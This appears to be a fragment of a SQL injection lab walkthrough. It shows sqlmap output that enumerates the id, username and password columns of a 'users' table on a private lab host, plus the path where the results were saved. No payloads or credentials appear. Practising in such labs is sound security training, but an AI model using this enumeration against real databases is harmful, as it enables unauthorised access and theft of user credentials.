 [22:48:14] [INFO] retrieved: 'id','int(3)'
[22:48:14] [INFO] retrieved: 'username','varchar(20)'
[22:48:14] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[22:48:14] [INFO] fetched data logged to text files under '/home/aiyou/.local
/share/sqlmap/output/192.168.139.129'